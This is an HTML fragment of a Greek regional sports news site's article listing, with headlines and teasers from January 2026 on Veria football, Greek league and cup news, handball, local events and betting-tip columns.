								<a href="/podosfairo/gethniki/37826-dyo-proin-tis-aleksandreias-ston-paok-dytikoy" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.ddf9979093d01a17e1141bfb85fe082c_Genericnsp-283.jpg" alt="Δύο πρώην της Αλεξάνδρειας στον ΠΑΟΚ Δυτικού"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/podosfairo/gethniki/37826-dyo-proin-tis-aleksandreias-ston-paok-dytikoy"  title="Δύο πρώην της Αλεξάνδρειας στον ΠΑΟΚ Δυτικού" target="_self">Δύο πρώην της Αλεξάνδρειας στον ΠΑΟΚ Δυτικού</a></h4><p class="nspText tleft fleft">
	Απτόητος και… αειθαλής, πραγματικά ακούραστος, ο Θανάσης Τόλιος συνεχίζει να «παγώνει» το χρόνο.
</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 17:03 | 14 Ιαν 2026 <a href="/podosfairo/gethniki" target="_self">Γ' ΕΘΝΙΚΗ</a></p></div>							</div>
																															<div class="nspArt nspCol2" style="padding:13px;clear:both;">
								<a href="/alla-spor/bet/37825-kerkidabet-i-ora-ton-8-sto-kypello-elladas" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.f024848ad643a27973cdc6432e9183b1_Genericnsp-283.jpg" alt="KERKIDABET: Η ώρα των &quot;8&quot; στο Κύπελλο Ελλάδας!"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/alla-spor/bet/37825-kerkidabet-i-ora-ton-8-sto-kypello-elladas"  title="KERKIDABET: Η ώρα των &quot;8&quot; στο Κύπελλο Ελλάδας!" target="_self">KERKIDABET: Η ώρα των &quot;8&quot; στο Κύπελλο Ελλάδας!</a></h4><p class="nspText tleft fleft">
	Μετά από ένα διήμερο με κάποιες ατυχίες, σήμερα πάμε στα "βαριά" χαρτιά. Το κουπόνι...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 15:52 | 14 Ιαν 2026 <a href="/alla-spor/bet" target="_self">ΣΤΟΙΧΗΜΑ</a></p></div>							</div>
																															<div class="nspArt nspCol2" style="padding:13px;">
								<a href="/podosfairo/gethniki/37824-g-ethniki-oi-diaitites-ton-kyriakatikon-agonon-veroias-kai-aleksandreias" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.2141bba6c641325fe718c38bdb97425e_Genericnsp-283.jpg" alt="Γ’ Εθνική: Οι διαιτητές των Κυριακάτικων αγώνων Βέροιας και Αλεξάνδρειας"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/podosfairo/gethniki/37824-g-ethniki-oi-diaitites-ton-kyriakatikon-agonon-veroias-kai-aleksandreias"  title="Γ’ Εθνική: Οι διαιτητές των Κυριακάτικων αγώνων Βέροιας και Αλεξάνδρειας" target="_self">Γ’ Εθνική: Οι διαιτητές των Κυριακάτικων αγώνων Βέροιας και Αλεξάνδρειας</a></h4><p class="nspText tleft fleft">
	Η ΚΕΔ/ΕΠΟ ανακοίνωσε τους ορισμούς διαιτητών για Κυριακάτικα (18/01) ματς του πρωταθλήματος της Γ’...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 15:16 | 14 Ιαν 2026 <a href="/podosfairo/gethniki" target="_self">Γ' ΕΘΝΙΚΗ</a></p></div>							</div>
																															<div class="nspArt nspCol2" style="padding:13px;clear:both;">
								<a href="/podosfairo/37822-i-epomeni-imera-ton-ethnikon-katigorion-ti-allazei-se-sl2-kai-g-ethniki" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.5f48377f4119f07554ff4fd3a1c97664_Genericnsp-283.jpg" alt="Η επόμενη ημέρα των εθνικών κατηγοριών: Τι αλλάζει σε SL2 και Γ’ Εθνική"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/podosfairo/37822-i-epomeni-imera-ton-ethnikon-katigorion-ti-allazei-se-sl2-kai-g-ethniki"  title="Η επόμενη ημέρα των εθνικών κατηγοριών: Τι αλλάζει σε SL2 και Γ’ Εθνική" target="_self">Η επόμενη ημέρα των εθνικών κατηγοριών: Τι αλλάζει σε SL2 και Γ’ Εθνική</a></h4><p class="nspText tleft fleft">
	Στο προσκήνιο βρίσκεται ο σχεδιασμός των εθνικών πρωταθλημάτων, με τη Super League 2 να...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 10:40 | 14 Ιαν 2026 <a href="/podosfairo" target="_self">ΠΟΔΟΣΦΑΙΡΟ</a></p></div>							</div>
																															<div class="nspArt nspCol2" style="padding:13px;">
								<a href="/alla-spor/bet/37818-kerkidabet-triti-kai-13-vs-tameio" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.0a8643908c5dbccd0f0458555f83d84a_Genericnsp-283.jpg" alt="KERKIDABET: Τρίτη και 13 vs Ταμείο!"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/alla-spor/bet/37818-kerkidabet-triti-kai-13-vs-tameio"  title="KERKIDABET: Τρίτη και 13 vs Ταμείο!" target="_self">KERKIDABET: Τρίτη και 13 vs Ταμείο!</a></h4><p class="nspText tleft fleft">
	Η χθεσινή Δευτέρα μας άφησε μια γλυκόπικρη γεύση. Η Γιουβέντους κέρδισε μεν, αλλά το...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 16:46 | 13 Ιαν 2026 <a href="/alla-spor/bet" target="_self">ΣΤΟΙΧΗΜΑ</a></p></div>							</div>
																															<div class="nspArt nspCol2" style="padding:13px;clear:both;">
								<a href="/home/ola-ta-arthra/37817-o-proedros-tis-eiet-symmeteixe-stin-proti-synantisi-gia-ti-systasi-tou-ellinikoy-symvouliou-mme" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.8deebbc19278491839ad0c99d5c74f7d_Genericnsp-283.jpg" alt="O Πρόεδρος της ΕΙΕΤ συμμετείχε στην πρώτη συνάντηση για τη σύσταση του Ελληνικού Συμβουλίου ΜΜΕ"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37817-o-proedros-tis-eiet-symmeteixe-stin-proti-synantisi-gia-ti-systasi-tou-ellinikoy-symvouliou-mme"  title="O Πρόεδρος της ΕΙΕΤ συμμετείχε στην πρώτη συνάντηση για τη σύσταση του Ελληνικού Συμβουλίου ΜΜΕ" target="_self">O Πρόεδρος της ΕΙΕΤ συμμετείχε στην πρώτη συνάντηση για τη σύσταση του Ελληνικού Συμβουλίου ΜΜΕ</a></h4><p class="nspText tleft fleft">
	Πραγματοποιήθηκε σήμερα στο κτίριο της ΕΣΗΕΑ η πρώτη, άτυπη ανταλλαγή απόψεων, για τη σύσταση...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 16:22 | 13 Ιαν 2026 <a href="/home/ola-ta-arthra/content/43-ektos-athlitismou" target="_self">ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ</a></p></div>							</div>
																															<div class="nspArt nspCol2" style="padding:13px;">
								<a href="/home/ola-ta-arthra/37815-dimitris-meliopoulos-to-wonderkid-pou-dialekse-ton-diko-tou-dromo" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.4c4b4ea47b1f3164cf0eaa0a8e44945f_Genericnsp-283.jpg" alt="Δημήτρης Μελιόπουλος: Το &quot;wonderkid&quot; που διάλεξε τον δικό του δρόμο"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37815-dimitris-meliopoulos-to-wonderkid-pou-dialekse-ton-diko-tou-dromo"  title="Δημήτρης Μελιόπουλος: Το &quot;wonderkid&quot; που διάλεξε τον δικό του δρόμο" target="_self">Δημήτρης Μελιόπουλος: Το &quot;wonderkid&quot; που διάλεξε τον δικό του δρόμο</a></h4><p class="nspText tleft fleft">
	Υπήρξε ένα από τα πιο πολυσυζητημένα ταλέντα της γενιάς του, ο πρώτος ποδοσφαιριστής του...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 13:57 | 13 Ιαν 2026 <a href="/home/ola-ta-arthra/content/27-veriafc" target="_self">ΒΕΡΟΙΑ</a></p></div>							</div>
																															<div class="nspArt nspCol2" style="padding:13px;clear:both;">
								<a href="/podosfairo/37814-stin-texniki-igesia-tou-paylou-mela-o-xristos-zarogiannis" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.9d85fdea44980f7dd8b8f87c6c2812ac_Genericnsp-283.jpg" alt="Στην τεχνική ηγεσία του Παύλου Μελά ο Χρήστος Ζαρογιάννης"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/podosfairo/37814-stin-texniki-igesia-tou-paylou-mela-o-xristos-zarogiannis"  title="Στην τεχνική ηγεσία του Παύλου Μελά ο Χρήστος Ζαρογιάννης" target="_self">Στην τεχνική ηγεσία του Παύλου Μελά ο Χρήστος Ζαρογιάννης</a></h4><p class="nspText tleft fleft">
	Σε νέα ποδοσφαιρική «στέγη» συνεχίζει την προπονητική του διαδρομή ο Βεροιώτης τεχνικός Χρήστος Ζαρογιάννης...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 12:54 | 13 Ιαν 2026 <a href="/podosfairo" target="_self">ΠΟΔΟΣΦΑΙΡΟ</a></p></div>							</div>
																															<div class="nspArt nspCol2" style="padding:13px;">
								<a href="/home/ola-ta-arthra/37813-parelthon-apo-ti-veroia-o-giorgos-prassas-synexizei-stin-anagennisi-ierapetras" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.3ca03d22d85c8fd13bc7a558d225fe13_Genericnsp-283.jpg" alt="Παρελθόν από τη Βέροια ο Γιώργος Πρασσάς - Συνεχίζει στην Αναγέννηση Ιεράπετρας"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37813-parelthon-apo-ti-veroia-o-giorgos-prassas-synexizei-stin-anagennisi-ierapetras"  title="Παρελθόν από τη Βέροια ο Γιώργος Πρασσάς - Συνεχίζει στην Αναγέννηση Ιεράπετρας" target="_self">Παρελθόν από τη Βέροια ο Γιώργος Πρασσάς - Συνεχίζει στην Αναγέννηση Ιεράπετρας</a></h4><p class="nspText tleft fleft">
	Παρελθόν από τη Βέροια αποτελεί ο Γιώργος Πρασσάς, καθώς ο 27χρονος πλάγιος επιθετικός συμφώνησε...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 22:36 | 12 Ιαν 2026 <a href="/home/ola-ta-arthra/content/27-veriafc" target="_self">ΒΕΡΟΙΑ</a></p></div>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div><div class="box nsp-switch"><div class="box-wrap"><div class="content">	<div class="nspMain nsp-switch" id="nsp-nsp-366" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 3,
				'news_rows': 6,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages1">
																	<div class="nspArtPage active nspCol1">
																				<div class="nspArt nspCol3" style="padding:13px;clear:both;">
								<a href="/home/ola-ta-arthra/37812-veroia-dynato-ksekinima-anevasmeni-eikona-kai-vathos-sto-roster" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.b38384dbd4fb3eb4df07c44ff05414e6_Genericnsp-366.jpg" alt="Βέροια: Δυνατό ξεκίνημα, ανεβασμένη εικόνα και βάθος στο ρόστερ"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37812-veroia-dynato-ksekinima-anevasmeni-eikona-kai-vathos-sto-roster"  title="Βέροια: Δυνατό ξεκίνημα, ανεβασμένη εικόνα και βάθος στο ρόστερ" target="_self">Βέροια: Δυνατό ξεκίνημα, ανεβασμένη εικόνα και βάθος στο ρόστερ</a></h4><p class="nspText tleft fleft">
	Η Βέροια μπήκε στο 2026 με τον καλύτερο δυνατό τρόπο, πανηγυρίζοντας μια σημαντική νίκη...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 21:45 | 12 Ιαν 2026 <a href="/home/ola-ta-arthra/content/27-veriafc" target="_self">ΒΕΡΟΙΑ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/podosfairo/gethniki/37810-sarakinos-volou-sto-plevro-tou-psianou-meta-ton-sovaro-travmatismo-sti-veroia" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.f033d9fa3f1f0338b3d7feb30abdab05_Genericnsp-366.jpg" alt="Σαρακηνός Βόλου: Στο πλευρό του Ψιάνου μετά τον σοβαρό τραυματισμό στη Βέροια"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/podosfairo/gethniki/37810-sarakinos-volou-sto-plevro-tou-psianou-meta-ton-sovaro-travmatismo-sti-veroia"  title="Σαρακηνός Βόλου: Στο πλευρό του Ψιάνου μετά τον σοβαρό τραυματισμό στη Βέροια" target="_self">Σαρακηνός Βόλου: Στο πλευρό του Ψιάνου μετά τον σοβαρό τραυματισμό στη Βέροια</a></h4><p class="nspText tleft fleft">
	Σοβαρός ήταν ο τραυματισμός του ποδοσφαιριστή του Σαρακηνού Βόλου, Στέργιου Ψιάνου στο ματς της...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 19:41 | 12 Ιαν 2026 <a href="/podosfairo/gethniki" target="_self">Γ' ΕΘΝΙΚΗ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/podosfairo/37809-vomva-sti-real-madritis-telos-o-tsampi-alonso" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.02f34bbf3a621461e75bc6d0126798ca_Genericnsp-366.jpg" alt="«Βόμβα» στη Ρεάλ Μαδρίτης: Τέλος ο Τσάμπι Αλόνσο!"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/podosfairo/37809-vomva-sti-real-madritis-telos-o-tsampi-alonso"  title="«Βόμβα» στη Ρεάλ Μαδρίτης: Τέλος ο Τσάμπι Αλόνσο!" target="_self">«Βόμβα» στη Ρεάλ Μαδρίτης: Τέλος ο Τσάμπι Αλόνσο!</a></h4><p class="nspText tleft fleft">
	Ο Τσάμπι Αλόνσο αποτελεί παρελθόν από τη Ρεάλ Μαδρίτης, με τη «βασίλισσα» να ανακοινώνει...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 19:30 | 12 Ιαν 2026 <a href="/podosfairo" target="_self">ΠΟΔΟΣΦΑΙΡΟ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;clear:both;">
								<a href="/home/ola-ta-arthra/37808-veroia-dythike-sta-kyanerythra-o-tzon-paxaro" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.c7401af0f29b6cfe612bb243a09c03a1_Genericnsp-366.jpg" alt="Βέροια: &quot;Ντύθηκε&quot; στα κυανέρυθρα και ο Τζον Παχάρο!"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37808-veroia-dythike-sta-kyanerythra-o-tzon-paxaro"  title="Βέροια: &quot;Ντύθηκε&quot; στα κυανέρυθρα και ο Τζον Παχάρο!" target="_self">Βέροια: &quot;Ντύθηκε&quot; στα κυανέρυθρα και ο Τζον Παχάρο!</a></h4><p class="nspText tleft fleft">
	Παίκτης της Βέροιας είναι και επίσημα ο 21χρονος ικανός επιθετικός Τζον Παχάρο, που μέχρι...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 18:11 | 12 Ιαν 2026 <a href="/home/ola-ta-arthra/content/27-veriafc" target="_self">ΒΕΡΟΙΑ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/home/ola-ta-arthra/37811-leitourgia-sxolis-uefa-a-3i-fasi-kai-uefa-d-stin-eps-imathias" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.aae3d10e584fde0f5dc83089a4fa4696_Genericnsp-366.jpg" alt="Λειτουργία σχολής UEFA Α (3η φάση) και UEFA D στην ΕΠΣ Ημαθίας"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37811-leitourgia-sxolis-uefa-a-3i-fasi-kai-uefa-d-stin-eps-imathias"  title="Λειτουργία σχολής UEFA Α (3η φάση) και UEFA D στην ΕΠΣ Ημαθίας" target="_self">Λειτουργία σχολής UEFA Α (3η φάση) και UEFA D στην ΕΠΣ Ημαθίας</a></h4><p class="nspText tleft fleft">
	Η ΕΠΣ Ημαθίας συνεχίζει τη δράση της στον τομέα της εκπαίδευσης και επιμόρφωσης προπονητών...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 17:56 | 12 Ιαν 2026 <a href="/home/ola-ta-arthra/content/38-erasitexniko" target="_self">ΕΠΣ ΗΜΑΘΙΑΣ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/alla-spor/bet/37807-kerkidabet-meta-to-xthesino-parti-pame-gia-neo-tameio" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.f2836615782cbd02292405f44f78764d_Genericnsp-366.jpg" alt="KERKIDABET: Μετά το χθεσινό &quot;πάρτι&quot;, πάμε για νέο ταμείο!"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/alla-spor/bet/37807-kerkidabet-meta-to-xthesino-parti-pame-gia-neo-tameio"  title="KERKIDABET: Μετά το χθεσινό &quot;πάρτι&quot;, πάμε για νέο ταμείο!" target="_self">KERKIDABET: Μετά το χθεσινό &quot;πάρτι&quot;, πάμε για νέο ταμείο!</a></h4><p class="nspText tleft fleft">
	Δεν υπάρχουν λόγια για τη χθεσινή Κυριακή! Η στήλη μας έκανε το απόλυτο, με...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 17:14 | 12 Ιαν 2026 <a href="/alla-spor/bet" target="_self">ΣΤΟΙΧΗΜΑ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;clear:both;">
								<a href="/podosfairo/37806-kypello-elladas-imathiotiki-parousia-ston-proimiteliko-panathinaikos-aris" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.fe5419c3c4f3edd1eeab80f3fd3d9084_Genericnsp-366.jpg" alt="Κύπελλο Ελλάδας: Ημαθιώτικη παρουσία στον προημιτελικό Παναθηναϊκός - Άρης"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/podosfairo/37806-kypello-elladas-imathiotiki-parousia-ston-proimiteliko-panathinaikos-aris"  title="Κύπελλο Ελλάδας: Ημαθιώτικη παρουσία στον προημιτελικό Παναθηναϊκός - Άρης" target="_self">Κύπελλο Ελλάδας: Ημαθιώτικη παρουσία στον προημιτελικό Παναθηναϊκός - Άρης</a></h4><p class="nspText tleft fleft">
	Ανακοινώθηκαν οι ορισμοί για τα ματς της προημιτελικής φάσης του Κυπέλλου Ελλάδας, που θα...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 16:29 | 12 Ιαν 2026 <a href="/podosfairo" target="_self">ΠΟΔΟΣΦΑΙΡΟ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/xantmpol/37805-perase-apo-tin-arta-kai-petyxe-tin-5i-niki-sto-protathlima-i-veroia-ox" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.cde13e65d6250b70040c134e28f0cea0_Genericnsp-366.jpg" alt="Πέρασε από την Άρτα και πέτυχε την 5η νίκη στο πρωτάθλημα η Βέροια ΟΧ"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/xantmpol/37805-perase-apo-tin-arta-kai-petyxe-tin-5i-niki-sto-protathlima-i-veroia-ox"  title="Πέρασε από την Άρτα και πέτυχε την 5η νίκη στο πρωτάθλημα η Βέροια ΟΧ" target="_self">Πέρασε από την Άρτα και πέτυχε την 5η νίκη στο πρωτάθλημα η Βέροια ΟΧ</a></h4><p class="nspText tleft fleft">
	Η Βέροια ΟΧ νίκησε στην Άρτα την Άρτα 2015 με 24-17 και παρέμεινε στη...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 16:23 | 12 Ιαν 2026 <a href="/xantmpol" target="_self">ΧΑΝΤΜΠΟΛ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/alla-spor/37804-apologismos-12ou-filippeiou-dromou-mia-giorti-athlitismoy-kai-ethelontismoy" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.47537dd67b25e8e5c4776573f89257af_Genericnsp-366.jpg" alt="Απολογισμός 12ου Φιλίππειου Δρόμου - Μια γιορτή αθλητισμού και εθελοντισμού"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/alla-spor/37804-apologismos-12ou-filippeiou-dromou-mia-giorti-athlitismoy-kai-ethelontismoy"  title="Απολογισμός 12ου Φιλίππειου Δρόμου - Μια γιορτή αθλητισμού και εθελοντισμού" target="_self">Απολογισμός 12ου Φιλίππειου Δρόμου - Μια γιορτή αθλητισμού και εθελοντισμού</a></h4><p class="nspText tleft fleft">
	Την Κυριακή 14/12/2025 ολοκληρώθηκε με μεγάλη επιτυχία το διήμερο αγωνιστικών εκδηλώσεων του 12ουΦιλίππειου δρόμου...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 16:17 | 12 Ιαν 2026 <a href="/alla-spor" target="_self">ΑΛΛΑ ΣΠΟΡ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;clear:both;">
								<a href="/alla-spor/37803-stiriksi-ston-athlitismo-kai-ton-politismo-tis-naousas" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.ec6d7d1d779c6fd733efa7f7bab5fc3c_Genericnsp-366.jpg" alt="Στήριξη στον αθλητισμό και τον πολιτισμό της Νάουσας"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/alla-spor/37803-stiriksi-ston-athlitismo-kai-ton-politismo-tis-naousas"  title="Στήριξη στον αθλητισμό και τον πολιτισμό της Νάουσας" target="_self">Στήριξη στον αθλητισμό και τον πολιτισμό της Νάουσας</a></h4><p class="nspText tleft fleft">
	Το παρών και τη στήριξή του στον αθλητισμό και τον πολιτισμό της Νάουσας έδωσε...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 15:49 | 12 Ιαν 2026 <a href="/alla-spor" target="_self">ΑΛΛΑ ΣΠΟΡ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/alla-spor/37802-vravefsi-athliton-pou-diakrithikan-sta-panellinia-protathlimata-kai-diethneis-synantiseis" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.c9ad04596001b5a58af22cdb4addfba0_Genericnsp-366.jpg" alt="Βράβευση αθλητών που διακρίθηκαν στα Πανελλήνια Πρωταθλήματα και Διεθνείς Συναντήσεις"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/alla-spor/37802-vravefsi-athliton-pou-diakrithikan-sta-panellinia-protathlimata-kai-diethneis-synantiseis"  title="Βράβευση αθλητών που διακρίθηκαν στα Πανελλήνια Πρωταθλήματα και Διεθνείς Συναντήσεις" target="_self">Βράβευση αθλητών που διακρίθηκαν στα Πανελλήνια Πρωταθλήματα και Διεθνείς Συναντήσεις</a></h4><p class="nspText tleft fleft">
	Εκδήλωση βράβευσης των αθλητών και αθλητριών&nbsp; που διακρίθηκαν στους Πανελλήνιους Αγώνες Στίβου το 2025...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 15:03 | 12 Ιαν 2026 <a href="/alla-spor" target="_self">ΑΛΛΑ ΣΠΟΡ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;">
								<a href="/home/ola-ta-arthra/37801-programma-eortasmoy-tou-polioyxou-tis-veroias-osiou-antoniou" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.8cc69d6c1849a93e66babfd9ae206fc2_Genericnsp-366.jpg" alt="Πρόγραμμα εορτασμού του πολιούχου της Βεροίας, Οσίου Αντωνίου"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37801-programma-eortasmoy-tou-polioyxou-tis-veroias-osiou-antoniou"  title="Πρόγραμμα εορτασμού του πολιούχου της Βεροίας, Οσίου Αντωνίου" target="_self">Πρόγραμμα εορτασμού του πολιούχου της Βεροίας, Οσίου Αντωνίου</a></h4><p class="nspText tleft fleft">
	Φέρεται εἰς γνῶσιν τῶν εὐσεβῶν Χριστιανῶν ὅτι τό Σάββατο 17 Ἰανουαρίου 2026, τιμᾶται πανηγυρικῶς...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 13:47 | 12 Ιαν 2026 <a href="/home/ola-ta-arthra/content/43-ektos-athlitismou" target="_self">ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ</a></p></div>							</div>
																															<div class="nspArt nspCol3" style="padding:13px;clear:both;">
								<a href="/podosfairo/37800-sl1-isopalia-sto-dermpi-tou-vikelidis-erythrolefki-koryfi-meta-ti-16i-agonistiki" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.d717c057e5d76a0ebc75568035d1ea50_Genericnsp-366.jpg" alt="SL1: Ισοπαλία στο ντέρμπι του &quot;Βικελίδης&quot; - &quot;Ερυθρόλευκη&quot; κορυφή μετά τη 16η αγωνιστική"  style="width:340px;height:190px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/podosfairo/37800-sl1-isopalia-sto-dermpi-tou-vikelidis-erythrolefki-koryfi-meta-ti-16i-agonistiki"  title="SL1: Ισοπαλία στο ντέρμπι του &quot;Βικελίδης&quot; - &quot;Ερυθρόλευκη&quot; κορυφή μετά τη 16η αγωνιστική" target="_self">SL1: Ισοπαλία στο ντέρμπι του &quot;Βικελίδης&quot; - &quot;Ερυθρόλευκη&quot; κορυφή μετά τη 16η αγωνιστική</a></h4><p class="nspText tleft fleft">
	Η 16η αγωνιστική της Super League ολοκληρώθηκε με τον Ολυμπιακό να εκμεταλλεύεται στο έπακρο...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 11:01 | 12 Ιαν 2026 <a href="/podosfairo" target="_self">ΠΟΔΟΣΦΑΙΡΟ</a></p></div>							</div>
